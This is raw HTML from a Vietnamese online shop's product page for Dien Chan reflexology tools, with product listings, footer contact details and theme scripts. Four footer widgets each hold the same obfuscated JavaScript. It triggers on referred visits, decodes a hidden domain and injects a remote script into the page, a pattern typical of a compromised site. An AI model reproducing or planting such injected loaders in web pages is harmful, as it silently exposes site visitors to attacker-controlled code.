		<a href="?add-to-cart=1353" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1353" data-product_sku="DC000102" aria-label="Thêm &ldquo;Cây Búa Lớn Diện Chẩn Bùi Quốc Châu&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/cay-bua-lon-dien-chan/">Cây Búa Lớn Diện Chẩn Bùi Quốc Châu</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>310.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-267 status-publish first instock product_cat-dung-cu-khac product_cat-san-pham-ban-chay product_tag-6-vung-phan-chieu-he-bach-huyet product_tag-cay-sao-choi product_tag-dung-cu-dien-chan product_tag-sao-choi-dien-chan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="267">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/cay-sao-choi-dien-chan/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/SAO-CHOI-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cây Sao Chổi Diện Chẩn" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/cay-sao-choi-dien-chan/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/SAO-CHOI-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/cay-sao-choi-dien-chan/" 
					class="open-quick-view" 
					data-id="267">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=267" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="267" data-product_sku="DC000082" aria-label="Thêm &ldquo;Cây Sao Chổi Diện Chẩn Bùi Quốc Châu&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/cay-sao-choi-dien-chan/">Cây Sao Chổi Diện Chẩn Bùi Quốc Châu</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>250.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-3046 status-publish last instock product_cat-bo-lan product_cat-dung-cu-theo-hinh-dang product_tag-dung-cu-dien-chan product_tag-dung-cu-dien-chan-bui-quoc-chau product_tag-lan-2-dau-gai-dong product_tag-lan-dinh has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="3046">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/lan-hai-dau-gai-dinh/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/02/Lan-Hai-Dau-Gai-Dinh-1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />	</a>
		<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/lan-hai-dau-gai-dinh/" 
					class="open-quick-view" 
					data-id="3046">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=3046" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="3046" data-product_sku="SP0002101" aria-label="Thêm &ldquo;Lăn Hai Đầu Gai Đinh&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/lan-hai-dau-gai-dinh/">Lăn Hai Đầu Gai Đinh</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>290.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-276 status-publish first instock product_cat-bo-dung-cu-lam-dep product_cat-san-pham-ban-chay product_tag-ban-chai-tien product_tag-dung-cu-dien-chan product_tag-dung-cu-lam-dep product_tag-lan-dong-lang has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="276">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/ban-chai-tien-lan-dong-lang-trung/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAI-TIEN-LAN-DONG-LANG-TRUNG-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="bàn chải tiên lăn đồng láng" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/ban-chai-tien-lan-dong-lang-trung/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2018/07/CHAI-TIEN-LAN-DONG-LANG-TRUNG-1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/ban-chai-tien-lan-dong-lang-trung/" 
					class="open-quick-view" 
					data-id="276">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=276" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="276" data-product_sku="DC000026" aria-label="Thêm &ldquo;Bàn chải tiên lăn đồng láng trung&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/ban-chai-tien-lan-dong-lang-trung/">Bàn chải tiên lăn đồng láng trung</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>350.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-702 -->

					
	</div>

</div>

</div><!-- #product-3305 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">

			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="woodmart-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://dungcudienchanbqc.vn/wp-content/uploads/2021/06/logo-2-1.png"  style="margin-bottom: 10px;" /></div><p>Hội Quán Diện Chẩn Bùi Quốc Châu Tự hào là đại diện chính thức của GS TSKH Bùi Quốc Châu tại phía Bắc.</p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i>Địa chỉ: Số 36 Kim Mã, Ba Đình, Hà Nội.<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Hotline: 0989 116 485<br><i class="fa fa-phone" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Điện thoại đặt hàng: 0989 116 485</div></div>
		</div><div id="custom_html-119" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-16" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Công ty TNHH Hội quán Diện Chẩn Bùi Quốc Châu</h5>			<div class="textwidget"><p>Số ĐKKD 0108597208 Do Sở KHĐT Tp. Hà Nội cấp ngày 22/01/2019.<br />
Người đại diện: Trần Lan Anh<br />
Webiste Hội Quán Diện Chẩn BQC: <a href="https://hoiquandienchanbqc.com" target="_blank" rel="noopener noreferrer"><em>https://hoiquandienchanbqc.com</em></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="custom_html-120" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="text-13" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Chính sách công ty</h5>			<div class="textwidget"><ul class="menu">
     <li><a href="#"> Hướng dẫn sử dụng</a></li>
     <li><a href="#">Chính sách thanh toán</a></li>
     <li><a href="#">Chính sách vận chuyển</a></li>
     <li><a href="#">Chính sách đổi trả</a></li>
     <li><a href="#">Chính sách bảo hành</a></li>
     <li><a href="#">Chính sách bảo mật thông tin</a></li>
</ul>
		    	</div>
		</div><div id="custom_html-121" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="text-14" class="woodmart-widget widget footer-widget  widget_text"><h5 class="widget-title">Fanpage Facebook</h5>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/HoiquanDienChanBuiQuocChau/" data-tabs="timeline" data-width="" data-height="200" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/HoiquanDienChanBuiQuocChau/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/HoiquanDienChanBuiQuocChau/">Hội Quán Diện Chẩn Bùi Quốc Châu</a></blockquote></div></div>
		</div><div id="custom_html-122" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															<small><a href="https://dungcudienchanbqc.vn/"><strong>Dụng Cụ Diện Chẩn BQC</strong></a> <i class="fa fa-copyright"></i>  2021 CREATED BY <a href="https://hoiquandienchanbqc.com/"><strong><span style="color: red; font-size: 12px;">DIEN CHAN MEDIA</span></strong></a>. All rights reserved.</small>													</div>
													<div class="col-right reset-mb-10">
								<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2021/06/payment-fd.png" alt="payments">							</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
<a href="tel:0989116485" id="callnowbutton" onclick="""><span>Đặt&nbsp;hàng</span></a><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/dungcudienchanbqc.vn"}},{"@type":"ListItem","position":2,"item":{"name":"D\u1ee5ng C\u1ee5 Theo Ch\u1ee9c N\u0103ng","@id":"https:\/\/dungcudienchanbqc.vn\/danh-muc\/dung-cu-theo-hinh-dang\/"}},{"@type":"ListItem","position":3,"item":{"name":"B\u1ed9 L\u0103n","@id":"https:\/\/dungcudienchanbqc.vn\/danh-muc\/dung-cu-theo-hinh-dang\/bo-lan\/"}},{"@type":"ListItem","position":4,"item":{"name":"L\u0103n \u0111\u1ed3ng s\u1eebng l\u00f5m Di\u1ec7n Ch\u1ea9n","@id":"https:\/\/dungcudienchanbqc.vn\/san-pham\/lan-dong-sung-lom-dien-chan\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dungcudienchanbqc.vn\/san-pham\/lan-dong-sung-lom-dien-chan\/#product","name":"L\u0103n \u0111\u1ed3ng s\u1eebng l\u00f5m Di\u1ec7n Ch\u1ea9n","url":"https:\/\/dungcudienchanbqc.vn\/san-pham\/lan-dong-sung-lom-dien-chan\/","description":"K\u00edch th\u01b0\u1edbc:\u00a0D\u00e0i 14cm - N\u1eb7ng 26gr\r\n\r\nCh\u1ea5t li\u1ec7u:\u00a0Nh\u1ef1a Cao c\u1ea5p \u0110\u1ea7u l\u0103n s\u1eebng l\u00f5m \u0110\u1ea7u l\u0103n \u0111\u1ed3ng l\u00f5m\r\n\r\nC\u00f4ng d\u1ee5ng: L\u0103n \u0111\u1ed3ng s\u1eebng l\u00f5m Di\u1ec7n Ch\u1ea9n nh\u1ecf g\u1ecdn, c\u1ea7m trong l\u00f2ng b\u00e0n tay \u0111\u1ec3 l\u0103n tr\u00ean c\u1ed5 g\u00e1y, ng\u00f3n tay, c\u1ea1nh b\u00e0n tay. \u0110\u1ea7u S\u1eebng c\u00f3 t\u00ednh D\u01b0\u01a1ng, \u0111\u1ea7u \u0110\u1ed3ng c\u00f3 t\u00ednh \u00c2m","image":"https:\/\/dungcudienchanbqc.vn\/wp-content\/uploads\/2022\/08\/9670e00e23e5e6bbbff4.jpg","sku":3305,"offers":[{"@type":"Offer","price":"360000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"360000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/dungcudienchanbqc.vn\/san-pham\/lan-dong-sung-lom-dien-chan\/","seller":{"@type":"Organization","name":"D\u1ee5ng C\u1ee5 Di\u1ec7n Ch\u1ea9n","url":"https:\/\/dungcudienchanbqc.vn"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://dungcudienchanbqc.vn/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dungcudienchanbqc.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.4.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.4.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_137593f2a63a01eaec9b8718eb33aee9","fragment_name":"wc_fragments_137593f2a63a01eaec9b8718eb33aee9","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.4.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.2.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/device.min.js?ver=1.1.1.1' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/owl.carousel.min.js?ver=1.1.1.1' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/jquery.tooltips.min.js?ver=1.1.1.1' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/jquery.magnific-popup.min.js?ver=1.1.1.1' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/jquery.nanoscroller.min.js?ver=1.1.1.1' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Thanh to\u00e1n","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"no","cart_url":"https:\/\/dungcudienchanbqc.vn\/gio-hang\/","ajaxurl":"https:\/\/dungcudienchanbqc.vn\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"","swatches_scroll_top_mobile":""};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/functions.min.js?ver=1.1.1.1' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/wp-util.min.js?ver=5.5.11' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c."};
/* ]]> */
</script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=5.4.0' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-includes/js/wp-embed.min.js?ver=5.5.11' id='wp-embed-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/jquery.autocomplete.min.js?ver=1.1.1.1' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://dungcudienchanbqc.vn/wp-content/themes/sotajsc/js/photoswipe-bundle.min.js?ver=1.1.1.1' id='woodmart-photoswipe-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dungcudienchanbqc.vn/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Tìm kiếm sản phẩm..." value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Tìm kiếm...											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>Danh mục </span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu"><div class="menu-dmsp-container"><ul id="menu-dmsp-1" class="site-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2797 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/" class="woodmart-nav-link"><span class="nav-link-text">Ấn Phẩm Diện Chẩn</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2800 item-level-0"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/sach-dien-chan/" class="woodmart-nav-link"><span class="nav-link-text">Sách Diện Chẩn</span></a></li>
